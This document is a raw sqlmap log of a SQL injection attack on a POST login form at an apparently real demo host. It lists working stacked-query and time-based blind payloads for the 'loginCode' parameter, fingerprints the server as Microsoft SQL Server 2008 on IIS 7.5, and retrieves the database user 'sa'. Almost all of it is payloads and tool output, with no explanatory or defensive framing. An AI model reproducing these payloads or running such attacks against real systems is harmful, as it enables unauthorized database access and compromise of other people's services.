 ---
Place: POST
Parameter: loginCode
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: type=login&loginCode=YWRtaW4='; WAITFOR DELAY '0:0:5'--&pwd=MTIz

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: type=login&loginCode=YWRtaW4=' WAITFOR DELAY '0:0:5'--&pwd=MTIz
---
[22:52:39] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:52:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:52:39] [INFO] fetching current user
[22:52:39] [WARNING] time-based comparison requires larger statistical model, please wait.............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[22:52:50] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to preven
otential errors
[22:53:04] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[22:53:09] [INFO] fetched data logged to text files under '/home/ /sqlmap/output/demos.jh0101.com'

[*] shutting down at 22:53:09